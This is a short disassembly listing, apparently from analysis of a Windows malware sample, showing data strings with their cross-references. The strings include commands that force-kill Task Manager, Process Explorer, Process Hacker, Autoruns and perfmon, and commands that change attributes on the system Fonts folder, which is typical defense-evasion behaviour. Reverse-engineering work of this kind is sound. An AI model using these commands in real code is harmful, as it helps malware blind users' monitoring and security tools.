 CmdCTaskkillIm db 'cmd /c taskkill /im taskmgr.exe /f /T',0
; DATA XREF: .text:00401262
; .text:00402370↑o
CmdCTaskkill_0 db 'cmd /c taskkill /im rundll32.exe /f /T',0
; DATA XREF: .text:00401298
CmdCTaskkill_1 db 'cmd /c taskkill /im autoruns.exe /f /T',0
; DATA XREF: .text:004012CE
; .text:004023A6↑o
CmdCTaskkill_2 db 'cmd /c taskkill /im perfmon.exe /f /T',0
; DATA XREF: .text:00401304
; .text:004023DC↑o
CmdCTaskkill_3 db 'cmd /c taskkill /im procexp.exe /f /T',0
; DATA XREF: .text:0040133A
; .text:00402412↑o
CmdCTaskkill_4 db 'cmd /c taskkill /im ProcessHacker.exe /f /T',0
; DATA XREF: .text:00401370
; .text:00402448↑o
CmdCAttribSHRA db 'cmd /c attrib -s -h -r -a %SystemRoot%\Fonts',0
; DATA XREF: sub_40138B+BC↑
; .text:004016DB↑o ...
CmdCAttribSASy db 'cmd /c attrib +s +a %SystemRoot%\Fonts',0
; DATA XREF: sub_40138B+F2↑
; .text:004019E8↑o
Taskmgr_exe db 'taskmgr.exe',0 ; DATA XREF: .text:004014B9
Autoruns_exe db 'autoruns.exe',0 ; DATA XREF: .text:004014F3
360taskmgr_exe db '360taskmgr.exe',0 ; DATA XREF: .text:0040152D
Perfmon_exe db 'perfmon.exe',0 ; DATA XREF: .text:00401567
Procexp_exe db 'procexp.exe',0 ; DATA XREF: .text:004015A1
Processhacker_ db 'ProcessHacker.exe',0